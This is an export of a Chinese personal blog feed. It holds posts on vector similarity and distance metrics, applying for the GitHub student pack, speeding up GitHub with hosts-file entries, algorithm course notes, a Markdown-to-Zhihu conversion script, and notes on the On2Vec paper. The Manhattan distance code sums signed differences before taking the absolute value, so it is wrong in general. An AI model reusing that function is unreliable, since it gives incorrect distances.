class="token punctuation">[</span><span class="token number">2</span><span class="token punctuation">,</span> <span class="token number">4</span><span class="token punctuation">,</span> <span class="token number">6</span><span class="token punctuation">]</span>V_z <span class="token operator">=</span> <span class="token punctuation">[</span><span class="token number">3</span><span class="token punctuation">,</span> <span class="token number">4</span><span class="token punctuation">,</span> <span class="token number">5</span><span class="token punctuation">]</span><span class="token keyword">print</span><span class="token punctuation">(</span>AdjCosine_np<span class="token punctuation">(</span>V_x<span class="token punctuation">,</span> V_y<span class="token punctuation">)</span><span class="token punctuation">)</span>  <span class="token comment" spellcheck="true"># 0.951797128930044</span><span class="token keyword">print</span><span class="token punctuation">(</span>AdjCosine_np<span class="token punctuation">(</span>V_x<span class="token punctuation">,</span> V_z<span class="token punctuation">)</span><span class="token punctuation">)</span>  <span class="token comment" spellcheck="true"># 0.6889822365046137</span><span class="token keyword">print</span><span class="token punctuation">(</span>Cosine_np<span class="token punctuation">(</span>V_x<span class="token punctuation">,</span> V_y<span class="token punctuation">)</span><span class="token punctuation">)</span>  <span class="token comment" spellcheck="true"># 1.0</span><span class="token keyword">print</span><span class="token punctuation">(</span>Cosine_np<span class="token punctuation">(</span>V_x<span class="token punctuation">,</span> V_z<span class="token punctuation">)</span><span class="token punctuation">)</span>  <span class="token comment" spellcheck="true"># 0.9913538149119954</span></code></pre><p>可以看到两者的差别还是挺大的，说明数值的确产生了比较大的影响。</p><p>❓：思考一下，如果向量中的第0个元素相同，要怎么办呢？尝试一下：</p><pre class=" language-python"><code class="language-python">V_x <span class="token operator">=</span> <span class="token punctuation">[</span><span class="token number">1</span><span class="token punctuation">,</span> <span class="token number">2</span><span class="token punctuation">,</span> <span class="token number">3</span><span class="token punctuation">]</span>V_y <span class="token operator">=</span> <span class="token punctuation">[</span><span class="token number">1</span><span class="token punctuation">,</span> <span class="token number">4</span><span class="token punctuation">,</span> <span class="token number">6</span><span class="token punctuation">]</span><span class="token keyword">print</span><span class="token punctuation">(</span>AdjCosine_np<span class="token punctuation">(</span>V_x<span class="token punctuation">,</span> V_y<span class="token punctuation">)</span><span class="token punctuation">)</span>  <span class="token comment" spellcheck="true"># 0.9985272427507907</span></code></pre><p>果然，结果显示两个向量非常相似。要解决这个问题，我们可以参考Pearson的处理方法，用平均数构造修正函数。</p><pre class=" language-python"><code class="language-python"><span class="token keyword">def</span> <span class="token function">AdjCosine_np_2</span><span class="token punctuation">(</span>x<span class="token punctuation">,</span> y<span class="token punctuation">)</span><span class="token punctuation">:</span>    a <span class="token operator">=</span> np<span class="token punctuation">.</span>array<span class="token punctuation">(</span>x<span class="token punctuation">)</span>    b <span class="token operator">=</span> np<span class="token punctuation">.</span>array<span class="token punctuation">(</span>y<span class="token punctuation">)</span>    avr <span class="token operator">=</span> np<span class="token punctuation">.</span>mean<span class="token punctuation">(</span>np<span class="token punctuation">.</span>append<span class="token punctuation">(</span>a<span class="token punctuation">,</span> b<span class="token punctuation">,</span> axis<span class="token operator">=</span><span class="token number">0</span><span class="token punctuation">)</span><span class="token punctuation">)</span>  <span class="token comment" spellcheck="true"># 合并矩阵并求矩阵的平均值</span>    d <span class="token operator">=</span> np<span class="token punctuation">.</span>linalg<span class="token punctuation">.</span>norm<span class="token punctuation">(</span>a <span class="token operator">-</span> avr<span class="token punctuation">)</span> <span class="token operator">*</span> np<span class="token punctuation">.</span>linalg<span class="token punctuation">.</span>norm<span class="token punctuation">(</span>b <span class="token operator">-</span> avr<span class="token punctuation">)</span>    <span class="token keyword">return</span> <span class="token number">0.5</span> <span class="token operator">+</span> <span class="token number">0.5</span> <span class="token operator">*</span> <span class="token punctuation">(</span>np<span class="token punctuation">.</span>dot<span class="token punctuation">(</span>a <span class="token operator">-</span> avr<span class="token punctuation">,</span> b <span class="token operator">-</span> avr<span class="token punctuation">)</span> <span class="token operator">/</span> d<span class="token punctuation">)</span>V_x <span class="token operator">=</span> <span class="token punctuation">[</span><span class="token number">1</span><span class="token punctuation">,</span> <span class="token number">2</span><span class="token punctuation">,</span> <span class="token number">3</span><span class="token punctuation">]</span>V_y <span class="token operator">=</span> <span class="token punctuation">[</span><span class="token number">1</span><span class="token punctuation">,</span> <span class="token number">4</span><span class="token punctuation">,</span> <span class="token number">6</span><span class="token punctuation">]</span>V_z <span class="token operator">=</span> <span class="token punctuation">[</span><span class="token number">2</span><span class="token punctuation">,</span> <span class="token number">4</span><span class="token punctuation">,</span> <span class="token number">6</span><span class="token punctuation">]</span><span class="token keyword">print</span><span class="token punctuation">(</span>AdjCosine_np<span class="token punctuation">(</span>V_x<span class="token punctuation">,</span> V_y<span class="token punctuation">)</span><span class="token punctuation">)</span>  <span class="token comment" spellcheck="true"># 0.9985272427507907</span><span class="token keyword">print</span><span class="token punctuation">(</span>AdjCosine_np_2<span class="token punctuation">(</span>V_x<span class="token punctuation">,</span> V_y<span class="token punctuation">)</span><span class="token punctuation">)</span>  <span class="token comment" spellcheck="true"># 0.6879115070007071</span><span class="token keyword">print</span><span class="token punctuation">(</span>AdjCosine_np<span class="token punctuation">(</span>V_x<span class="token punctuation">,</span> V_z<span class="token punctuation">)</span><span class="token punctuation">)</span>  <span class="token comment" spellcheck="true"># 0.951797128930044</span><span class="token keyword">print</span><span class="token punctuation">(</span>AdjCosine_np_2<span class="token punctuation">(</span>V_x<span class="token punctuation">,</span> V_z<span class="token punctuation">)</span><span class="token punctuation">)</span>  <span class="token comment" spellcheck="true"># 0.5674199862463242</span></code></pre><p>由结果可见，数值引起的差别被放大了，但同时也保留了余弦相似度的反映变化趋势的特征。</p><h2 id="汉明距离（Hamming-distance）"><a href="#汉明距离（Hamming-distance）" class="headerlink" title="汉明距离（Hamming distance）"></a>汉明距离（Hamming distance）</h2><p>最好理解的一个：字符串之间<strong>对应位不同</strong>的数量，比如“110”和“111”的汉明距离为1，可以用在信号处理上，如果是在向量对比上效率就显得有点低了。</p><h2 id="曼哈顿距离（Manhattan-Distance）"><a href="#曼哈顿距离（Manhattan-Distance）" class="headerlink" title="曼哈顿距离（Manhattan Distance）"></a>曼哈顿距离（Manhattan Distance）</h2><h3 id="定义-4"><a href="#定义-4" class="headerlink" title="定义"></a>定义</h3><p>原文作者在这里提到了<code>刘昊然</code>原来他在唐探里提到过<code>曼哈顿计量法</code>。</p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20200728145702.jpg" alt="唐探里和作法一样的曼哈顿计量法" style="zoom:67%;" /><p>那曼哈顿距离又是什么呢，可以看这张图：</p><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20200728145953.jpg" alt="曼哈顿距离"></p><p>想象一下你是一个出租车司机，在曼哈顿街头，如果你想从A到B点，理论上最短距离应是直线距离，而实际上你不可能穿过一栋栋房屋直接到达B。曼哈顿距离表示的是你实际驾驶出租车从A到B的距离，该距离等于两个点在标准坐标系上的<strong>绝对轴距</strong>总和。用公式表示即</p>$$\mathrm{d}_{12}=\sum_{k=1}^{n}\left|\mathrm{x}_{1 k}-x_{2 k}\right|$$<h3 id="实现-4"><a href="#实现-4" class="headerlink" title="实现"></a>实现</h3><pre class=" language-python"><code class="language-python"><span class="token keyword">def</span> <span class="token function">Manhattan</span><span class="token punctuation">(</span>x<span class="token punctuation">,</span> y<span class="token punctuation">)</span><span class="token punctuation">:</span>    d <span class="token operator">=</span> <span class="token number">0</span>    <span class="token keyword">for</span> a<span class="token punctuation">,</span> b <span class="token keyword">in</span> zip<span class="token punctuation">(</span>x<span class="token punctuation">,</span> y<span class="token punctuation">)</span><span class="token punctuation">:</span>        d <span class="token operator">+=</span> a <span class="token operator">-</span> b    <span class="token keyword">return</span> abs<span class="token punctuation">(</span>d<span class="token punctuation">)</span>  <span class="token comment" spellcheck="true"># 取绝对值</span>V_x <span class="token operator">=</span> <span class="token punctuation">[</span><span class="token number">1</span><span class="token punctuation">,</span> <span class="token number">2</span><span class="token punctuation">,</span> <span class="token number">3</span><span class="token punctuation">]</span>V_y <span class="token operator">=</span> <span class="token punctuation">[</span><span class="token number">1</span><span class="token punctuation">,</span> <span class="token number">4</span><span class="token punctuation">,</span> <span class="token number">6</span><span class="token punctuation">]</span>V_z <span class="token operator">=</span> <span class="token punctuation">[</span><span class="token number">2</span><span class="token punctuation">,</span> <span class="token number">4</span><span class="token punctuation">,</span> <span class="token number">6</span><span class="token punctuation">]</span><span class="token keyword">print</span><span class="token punctuation">(</span>Manhattan<span class="token punctuation">(</span>V_x<span class="token punctuation">,</span> V_y<span class="token punctuation">)</span><span class="token punctuation">)</span>  <span class="token comment" spellcheck="true"># 5</span><span class="token keyword">print</span><span class="token punctuation">(</span>Manhattan<span class="token punctuation">(</span>V_x<span class="token punctuation">,</span> V_z<span class="token punctuation">)</span><span class="token punctuation">)</span>  <span class="token comment" spellcheck="true"># 6</span></code></pre><h2 id="切比雪夫距离（Chebyshev-Distance）"><a href="#切比雪夫距离（Chebyshev-Distance）" class="headerlink" title="切比雪夫距离（Chebyshev Distance）"></a>切比雪夫距离（Chebyshev Distance）</h2><h3 id="定义-5"><a href="#定义-5" class="headerlink" title="定义"></a>定义</h3><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20200728152528.png" alt="国际象棋棋盘上的切比雪夫距离" style="zoom:80%;" /><p>我们可以通过观察这个国际象棋棋盘来理解切比雪夫距离，国王走到棋盘上任意一点的步数，只和坐标差值中较大者有关。</p><p>更科学地定义为</p><blockquote><p>切比雪夫距离：设平面空间内存在两点，它们的坐标为$(x_1,y_1)，(x_2,y_2)$ 则$is&#x3D;max(|x_1−x_2|,|y_1−y_2|) $。即两点横纵坐标差的最大值 。$dis&#x3D;max(AC,BC)&#x3D;AC&#x3D;4$。两个n维向量$(x_{11},x_{12},…,x_{1n})$与 $b(x_{21},x_{22},…,x_{2n})$间的切比雪夫距离：$d_{a b}&#x3D;\max \left(\left|x_{1 i}-x_{2 i}\right|\right)$</p></blockquote><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20200728153839.png" alt="AC为两点的切比雪夫距离"></p><h3 id="实现-5"><a href="#实现-5" class="headerlink" title="实现"></a>实现</h3><pre class=" language-python"><code class="language-python"><span class="token keyword">def</span> <span class="token function">Chebyshev</span><span class="token punctuation">(</span>x<span class="token punctuation">,</span> y<span class="token punctuation">)</span><span class="token punctuation">:</span>    d <span class="token operator">=</span> np<span class="token punctuation">.</span>array<span class="token punctuation">(</span>x<span class="token punctuation">)</span> <span class="token operator">-</span> np<span class="token punctuation">.</span>array<span class="token punctuation">(</span>y<span class="token punctuation">)</span>    <span class="token keyword">return</span> np<span class="token punctuation">.</span>max<span class="token punctuation">(</span>np<span class="token punctuation">.</span>maximum<span class="token punctuation">(</span>d<span class="token punctuation">,</span> <span class="token operator">-</span>d<span class="token punctuation">)</span><span class="token punctuation">)</span>  <span class="token comment" spellcheck="true"># np.maximum(a, -a)这一步相当于在取绝对值</span>V_x <span class="token operator">=</span> <span class="token punctuation">[</span><span class="token number">1</span><span class="token punctuation">,</span> <span class="token number">2</span><span class="token punctuation">,</span> <span class="token number">3</span><span class="token punctuation">]</span>V_y <span class="token operator">=</span> <span class="token punctuation">[</span><span class="token number">1</span><span class="token punctuation">,</span> <span class="token number">4</span><span class="token punctuation">,</span> <span class="token number">6</span><span class="token punctuation">]</span>V_z <span class="token operator">=</span> <span class="token punctuation">[</span><span class="token number">2</span><span class="token punctuation">,</span> <span class="token number">4</span><span class="token punctuation">,</span> <span class="token operator">-</span><span class="token number">7</span><span class="token punctuation">]</span><span class="token keyword">print</span><span class="token punctuation">(</span>Chebyshev<span class="token punctuation">(</span>V_x<span class="token punctuation">,</span> V_y<span class="token punctuation">)</span><span class="token punctuation">)</span>  <span class="token comment" spellcheck="true"># 3</span><span class="token keyword">print</span><span class="token punctuation">(</span>Chebyshev<span class="token punctuation">(</span>V_x<span class="token punctuation">,</span> V_z<span class="token punctuation">)</span><span class="token punctuation">)</span>  <span class="token comment" spellcheck="true"># 10</span></code></pre><h2 id="总结"><a href="#总结" class="headerlink" title="总结"></a>总结</h2><p>当然还有别的诸多距离，如闵可夫斯基距离，标准欧式距离。但是考虑到后续工作可能主要放在向量相似度的比较上，考虑使用余弦相似度相关的计算公式更合理。</p><p><strong>以上。</strong></p>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> python </tag>
            
            <tag> 向量 </tag>
            
            <tag> 知识嵌入 </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>如何申请GitHub学生包</title>
      <link href="/post/e45b.html"/>
      <url>/post/e45b.html</url>
      
        <content type="html"><![CDATA[<p>事情是这样的，刚打开Pycharm出现了这样的一幕：</p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20200722181810.png" alt="证书他又双叒过期了" style="zoom:50%;" /><p>遂想找个方法再续上一续，结果发现了Jetbrain其实开放了学生免费使用Pycharm开发，网址<a href="https://sales.jetbrains.com/hc/zh-cn/articles/207154369-%E5%AD%A6%E7%94%9F%E6%8E%88%E6%9D%83%E7%94%B3%E8%AF%B7%E6%96%B9%E5%BC%8F">戳我</a></p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20200722181957.png" alt="JetBrain上的申请说明" style="zoom:67%;" /><p>这才意识到我不就是学生吗！遂准备申请，点进去看到了这样的选项：</p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20200722182653.png" alt="又看到我们的老朋友Github" style="zoom:67%;" /><p>原来GitHub为学生准备了专门的开发包</p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20200722191656.png" style="zoom:50%;" /><p>内容很丰富，都列举不完，<a href="https://education.github.com/pack">戳我查看</a>，来一起看看如何申请这个包吧！</p><h2 id="流程"><a href="#流程" class="headerlink" title="流程"></a>流程</h2><p>点击<code>Get the pack</code>，选择最左侧的<code>Get students benefits</code>。然后你会看到这样一个界面</p><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20200722190935.png" alt="第一步"></p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20200722190944.png" alt="批注 2020-07-22 185645" style="zoom:80%;" /><p>如何填写我都放在图片里了。</p><p>点击提交你会看到<img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20200722191150.png" alt="哇要等18天呐（其实应该不用那么久）" style="zoom: 67%;" /></p><p>好，到这里我们开始等待吧，如果成功了我就把这篇发在别的地方。</p>]]></content>
      
      
      <categories>
          
          <category> 技巧 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> GitHub </tag>
            
            <tag> 白嫖 </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>如何加速Github访问</title>
      <link href="/post/d480.html"/>
      <url>/post/d480.html</url>
      
        <content type="html"><![CDATA[<p>最近比较烦时常抽风的GitHub，搞得我不能愉快的<del>克隆</del>借鉴代码，再加上之前一直在用的鸡场场长跑路了，所以尝试改hosts来实现。</p><h2 id="首先把hosts放出来"><a href="#首先把hosts放出来" class="headerlink" title="首先把hosts放出来"></a>首先把hosts放出来</h2><p>路径是</p><pre><code>C:\Windows\System32\drivers\etc\hosts</code></pre><p>你可以把它复制到桌面上，增加三行，再覆盖原文件。</p><pre><code>140.82.112.3                github.com185.199.108.153             assets-cdn.github.com199.232.69.194              github.global.ssl.fastly.net</code></pre><p>当然这只是我的配置，你可以拿去用但是我不知道能不能奏效。</p><p>如果效果不好，你可以自己在<a href="https://www.ipaddress.com/">ipaddress</a>上查找对应域名的ip然后进行更改。</p><p>值得注意的是第二个加速域名有多个ip，任选一个即可。</p><h2 id="到这里还没完"><a href="#到这里还没完" class="headerlink" title="到这里还没完"></a>到这里还没完</h2><p>打开CMD，输入</p><pre><code>ipconfig /flushdns</code></pre><p>回车后执行刷新本地DNS缓存数据。</p><p>试试看访问我的<a href="https://github.com/Cliccker">个人主页</a>，如果能快速加载出来就说明奏效了。</p><h2 id="但是"><a href="#但是" class="headerlink" title="但是"></a>但是</h2><p>访问速度是快了不少，下载还是龟速怎么办？</p><p>一种方法是在码云上新建一个仓库，然后把Repo搬过来下载，个人觉得这样做有点麻烦。</p><p>另一种方法比较推荐，就是利用文件代下载服务，如<a href="https://shrill-pond-3e81.hunsh.workers.dev/">https://shrill-pond-3e81.hunsh.workers.dev/</a></p><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20200722162047.png" alt="加速下载"></p><p>感谢热衷于分享的程序⚪们！</p>]]></content>
      
      
      <categories>
          
          <category> 技巧 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> GitHub </tag>
            
            <tag> 加速 </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>《算法设计与分析课程》笔记</title>
      <link href="/post/b315.html"/>
      <url>/post/b315.html</url>
      
        <content type="html"><![CDATA[<h2 id="1-1-算法的基本概念"><a href="#1-1-算法的基本概念" class="headerlink" title="1.1__算法的基本概念"></a>1.1__算法的基本概念</h2><p>算法的重要属性——<code>正确</code>和<code>高效</code></p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20200719143345.png" alt="时间复杂度" style="zoom:50%;" /><h2 id="1-2-算法举例"><a href="#1-2-算法举例" class="headerlink" title="1.2__算法举例"></a>1.2__算法举例</h2><h3 id="局部高点"><a href="#局部高点" class="headerlink" title="局部高点"></a>局部高点</h3><p>定义：存在列表$A$，若$A[i-1] \leq A[i] \geq A[i+1]$，则称$A[i]$为局部高点。不是所有序列都有局部高点，这里限制边界条件$A[-1] &#x3D; A[n]&#x3D; -\infty$。</p><h4 id="简单算法："><a href="#简单算法：" class="headerlink" title="简单算法："></a>简单算法：</h4><p>找出数列中任意一个局部高点</p><p>逐个索引，比较前后元素之间的大小</p><ul><li>最好的情况：第一个元素就是局部高点 <code>1次</code></li><li>最坏的情况：最后一个元素才是局部高点<code>n次</code></li></ul><p><font color="#4590a3" size="4px">算法分析应考虑最坏的情况</font>，实际分析中应尽量忽略数据的分布</p><p>所以简单算法的效率事$O(n)$，函数是一个单调递增的线性函数</p><h4 id="更高效的算法："><a href="#更高效的算法：" class="headerlink" title="更高效的算法："></a>更高效的算法：</h4><p>考虑每次查找都缩小查找的范围</p><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20200719160534.png" alt="三种可能存在的情况"></p><p>从中间的元素开始查找，可以在一次比较后，缩小一半的搜索范围（二分法）</p><p>算法的效率为$O(log_2n)$</p>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> python </tag>
            
            <tag> 算法 </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>如何将MarkDown笔记导出至知乎</title>
      <link href="/post/94fe.html"/>
      <url>/post/94fe.html</url>
      
        <content type="html"><![CDATA[<pre class=" language-python"><code class="language-python"><span class="token comment" spellcheck="true"># 2019-11-26</span><span class="token keyword">import</span> re<span class="token keyword">import</span> sys<span class="token keyword">def</span> <span class="token function">replace</span><span class="token punctuation">(</span>file_name<span class="token punctuation">,</span> output_file_name<span class="token punctuation">)</span><span class="token punctuation">:</span>    <span class="token keyword">try</span><span class="token punctuation">:</span>        pattern1 <span class="token operator">=</span> r<span class="token string">"\$\$\n*([\s\S]*?)\n*\$\$"</span>        new_pattern1 <span class="token operator">=</span> r<span class="token string">'\n&lt;img src="https://www.zhihu.com/equation?tex=\1" alt="\1" class="ee_img tr_noresize" eeimg="1">\n'</span>        pattern2 <span class="token operator">=</span> r<span class="token string">"\$\n*(.*?)\n*\$"</span>        new_pattern2 <span class="token operator">=</span>r<span class="token string">'\n&lt;img src="https://www.zhihu.com/equation?tex=\1" alt="\1" class="ee_img tr_noresize" eeimg="1">\n'</span>        f <span class="token operator">=</span> open<span class="token punctuation">(</span>file_name<span class="token punctuation">,</span> <span class="token string">'r'</span><span class="token punctuation">,</span>encoding<span class="token operator">=</span><span class="token string">'utf-8'</span><span class="token punctuation">)</span>        f_output <span class="token operator">=</span> open<span class="token punctuation">(</span>output_file_name<span class="token punctuation">,</span> <span class="token string">'w'</span><span class="token punctuation">,</span>encoding<span class="token operator">=</span><span class="token string">'utf-8'</span><span class="token punctuation">)</span>        all_lines <span class="token operator">=</span> f<span class="token punctuation">.</span>read<span class="token punctuation">(</span><span class="token punctuation">)</span>        new_lines1 <span class="token operator">=</span> re<span class="token punctuation">.</span>sub<span class="token punctuation">(</span>pattern1<span class="token punctuation">,</span> new_pattern1<span class="token punctuation">,</span> all_lines<span class="token punctuation">)</span>        new_lines2 <span class="token operator">=</span> re<span class="token punctuation">.</span>sub<span class="token punctuation">(</span>pattern2<span class="token punctuation">,</span> new_pattern2<span class="token punctuation">,</span> new_lines1<span class="token punctuation">)</span>        f_output<span class="token punctuation">.</span>write<span class="token punctuation">(</span>new_lines2<span class="token punctuation">)</span>        f<span class="token punctuation">.</span>close<span class="token punctuation">(</span><span class="token punctuation">)</span>        f_output<span class="token punctuation">.</span>close<span class="token punctuation">(</span><span class="token punctuation">)</span>    <span class="token keyword">except</span> Exception <span class="token keyword">as</span> e<span class="token punctuation">:</span>        <span class="token keyword">print</span><span class="token punctuation">(</span>e<span class="token punctuation">)</span><span class="token keyword">if</span> __name__ <span class="token operator">==</span> <span class="token string">'__main__'</span><span class="token punctuation">:</span>    file_name <span class="token operator">=</span> <span class="token string">'original_version.md'</span>    file_name_pre <span class="token operator">=</span> file_name<span class="token punctuation">.</span>split<span class="token punctuation">(</span><span class="token string">"."</span><span class="token punctuation">)</span><span class="token punctuation">[</span><span class="token number">0</span><span class="token punctuation">]</span>    output_file_name <span class="token operator">=</span> <span class="token string">"zhihu_version.md"</span>    replace<span class="token punctuation">(</span>file_name<span class="token punctuation">,</span> output_file_name<span class="token punctuation">)</span>    <span class="token keyword">print</span><span class="token punctuation">(</span><span class="token string">'Trans from &amp;#123;&amp;#125; to &amp;#123;&amp;#125;'</span><span class="token punctuation">.</span>format<span class="token punctuation">(</span>file_name<span class="token punctuation">,</span> output_file_name<span class="token punctuation">)</span><span class="token punctuation">)</span></code></pre><p>放在同一文件夹下，将markdown文件改名为’original_version.md’，运行就可以了</p>]]></content>
      
      
      <categories>
          
          <category> 技巧 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> MarkDown </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>读论文——On2Vec：基于嵌入的本体群体关系预测</title>
      <link href="/post/947f.html"/>
      <url>/post/947f.html</url>
      
        <content type="html"><![CDATA[<h1 id="读论文——On2Vec：基于嵌入的本体群体关系预测"><a href="#读论文——On2Vec：基于嵌入的本体群体关系预测" class="headerlink" title="读论文——On2Vec：基于嵌入的本体群体关系预测"></a>读论文——On2Vec：基于嵌入的本体群体关系预测</h1><p><em>原标题</em>：On2Vec: Embedding-based Relation Prediction for Ontology Population  <em><a href="https://arxiv.org/abs/1809.02382">来源</a></em> <a href="https://github.com/muhaochen/on2vec"><em>代码</em></a></p><h2 id="研究背景"><a href="#研究背景" class="headerlink" title="研究背景"></a>研究背景</h2><h3 id="目标领域"><a href="#目标领域" class="headerlink" title="目标领域"></a>目标领域</h3><p>本体填充（Ontology population），指将原始信息（可以是非结构化、半结构化或者结构化的数据）转换为本体实例的过程。</p><h3 id="问题"><a href="#问题" class="headerlink" title="问题"></a>问题</h3><p>现有的研究已经能将基于翻译的知识嵌入模式应用到实例层级的图谱中，实现较好的填充效果。相比于实例图谱，本体视图中的关系事实包含了更多复杂的语义关系，包括<code>可传递性</code>，<code>对称性</code>和<code>层次关系</code>。这种关系对于现有的嵌入模式来说过于复杂，且直接应用不可行。在TransE中我们用能量方程$S_{r}(\mathbf{s}, \mathbf{t})$去衡量一个三元组的可信度，函数值越小，代表描述就越准确。<br>$$<br>S_{r}(\mathbf{s}, \mathbf{t})&#x3D;|\mathbf{s}+\mathbf{r}-\mathbf{t}|<br>$$<br>文章提出这种能量方程会导致如图所示的问题：</p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/批注 2020-07-16 162227.png" alt="图1" title="图1" style="zoom:50%;" /><ul><li><p>Case1：$\boldsymbol {A,B,C}$是三个概念$A,B,C$的嵌入，假设<br>$$<br>\boldsymbol {A+r\approx B，B+r\approx C}<br>$$<br>即$r$是一种具有传递性的关系，按照传递性的原则应当有：<br>$$<br>\boldsymbol {A+r\approx C}<br>$$<br>然而事实上：<br>$$<br>\boldsymbol {A + r\ne C}<br>$$<br>这个结论很容易就能从图中观察出来。</p></li><li><p>Case2：$\boldsymbol {E,F}$是两个概念$E,F$的嵌入，假设：<br>$$<br>\boldsymbol {E+r\approx F}<br>$$<br>且$r$为对称性关系，则应有：</p><p>$$<br>\boldsymbol {F+r\approx E}<br>$$</p><p>然而事实上：<br>$$<br>\boldsymbol {F+r\ne E}<br>$$<br>这是因为向量$\boldsymbol r \ne 0$。</p></li></ul><h3 id="改进"><a href="#改进" class="headerlink" title="改进"></a>改进</h3><p>由两个模型组件组成的On2vec，包括：</p><ol><li>Component-specific Model （组件特定模型）将概念和关系编码嵌入低维空间，且不丢失相关属性；</li><li>Hierarchy Model  （层次模型）集中处理层级关系。</li></ol><h2 id="技术路线"><a href="#技术路线" class="headerlink" title="技术路线"></a>技术路线</h2><h3 id="符号及其含义"><a href="#符号及其含义" class="headerlink" title="符号及其含义"></a>符号及其含义</h3><table><thead><tr><th align="center">字符</th><th align="center">含义</th><th align="center">示例</th></tr></thead><tbody><tr><td align="center">$G(C,R）$</td><td align="center">一个图谱</td><td align="center"></td></tr><tr><td align="center">$C$</td><td align="center">一系列的概念</td><td align="center"></td></tr><tr><td align="center">$R$</td><td align="center">一系列语义关系</td><td align="center"></td></tr><tr><td align="center">$T&#x3D;(s,r,t)$</td><td align="center">一个三元组</td><td align="center"></td></tr><tr><td align="center">$\boldsymbol s$</td><td align="center">vectors of source</td><td align="center"></td></tr><tr><td align="center">$\boldsymbol r$</td><td align="center">vectors of relation</td><td align="center"></td></tr><tr><td align="center">$\boldsymbol t$</td><td align="center">vectors of target</td><td align="center"></td></tr><tr><td align="center">$R_{tr}$</td><td align="center">传递关系</td><td align="center">如isConnectedTo</td></tr><tr><td align="center">$R_s$</td><td align="center">对称关系</td><td align="center">如isMarriedTo</td></tr><tr><td align="center">$R_h$</td><td align="center">层级关系</td><td align="center"></td></tr><tr><td align="center">$R_r$</td><td align="center">将粗概念划分为细概念的细化关系</td><td align="center">如hasChild</td></tr><tr><td align="center">$R_c$</td><td align="center">将细概念划分到粗概念的强制关系</td><td align="center">如isLocatedIn</td></tr><tr><td align="center">$R_o$</td><td align="center">其他关系</td><td align="center"></td></tr></tbody></table><p>我可以用不同的数学表达式展示各种关系，如传递关系$R_{tr}$</p><p>$$<br>given: r \in R_{tr} \ c_1,c_2,c_3 \in G \ if:(c_1,r,c_2),(c_2,r,c_3) \in G<br>\ then : (c_1,r,c_3) \in G<br>$$</p><h3 id="建模"><a href="#建模" class="headerlink" title="建模"></a>建模</h3><h4 id="Component-specific-Model"><a href="#Component-specific-Model" class="headerlink" title="Component-specific Model"></a>Component-specific Model</h4><h5 id="原理"><a href="#原理" class="headerlink" title="原理"></a>原理</h5><p>这个名字不知道怎么翻译合适。暂时称为<code>特定组件模型</code>。</p><p>文章在这里认为，<code>关系投影函数</code>$f_r$在投影时，就已经把复杂关系中的概念放在了有冲突的位置上。为了解决这个两个问题，CSM提出了用两个不相同的$f_r$，去区别同一概念在不同三元组中的嵌入。仔细解释一下就是，对于同一个概念，在不同三元组中的<code>组分</code>会不同，因此在衡量一个三元组的<code>可信度</code>时，需要对该三元组中概念的<code>嵌入</code>做一定的调整才能解决这些冲突。据此文章提出了一种新的衡量可信度方程$S_{d}(T)$</p><p>$$<br>S_{d}(T)&#x3D;| f_{1, r}(\mathbf{s})+\mathbf{r}-f_{2, r}(\mathbf{t}) \mid<br>$$</p><p>式中的$f_{1,r}(x),f_{2,r}(x)$是作用于头尾概念的不同<code>组分投影函数</code>，后文提到了这两个函数实际就是两个$k \times k $的矩阵，这两个矩阵的形式由概念在<strong>不同三元组中的组分</strong>决定。</p><blockquote><p>The forms of $f_{1,r}$and $f_{2,r}$ are decided particularly by the techniques to differentiate the concept encoding under different contexts of relations.  </p></blockquote><p>文章还提到$S_{d}$在消除冲突的同时，还能用来实现挖掘本体中隐藏的关系。现在我们在处理Case 1时，就能把在不同三元组中的$B$放在不同的位置。对于Case 2 ，可以让$E，F$互换位置。</p><h5 id="优化"><a href="#优化" class="headerlink" title="优化"></a>优化</h5><p>CSM的目标是最小化能量函数，也就是增加所有三元组的可信度。和别的模型选择<code>实体</code>做负面样本不一样的是，CSM选择<code>关系</code>来做负面的样本，由此提出loss：</p><p>$$<br>\begin{aligned}<br>S_{\mathrm{CSM}}(G)&#x3D;&amp; \sum_{(s, r, t) \in G}\left[\left|f_{1, r}(\mathbf{s})+\mathbf{r}-f_{2, r}(\mathbf{t})\right|\right.\left.-\left|f_{1, r}(\mathbf{s})+\mathbf{r}^{\prime}-f_{2, r}(\mathbf{t})\right|+\gamma_{1}\right]_{+}<br>\end{aligned}<br>$$</p><p>式中的$r’$是一个<code>并不能连接</code>$s$和$t$的<code>随机选取</code>的关系，$\gamma_{1}$是一个正矩阵。学习目的是为了得到更小的$S_{CSM}$</p><h4 id="Hierarchy-Model"><a href="#Hierarchy-Model" class="headerlink" title="Hierarchy Model"></a>Hierarchy Model</h4><h5 id="原理-1"><a href="#原理-1" class="headerlink" title="原理"></a>原理</h5><p>对于层次关系，这篇文章提到了我读的<a href="https://zhuanlan.zhihu.com/p/156791237">另一篇论文</a>中对层级关系的处理方法，就是让他们在向量空间上尽量聚集。如图</p><img 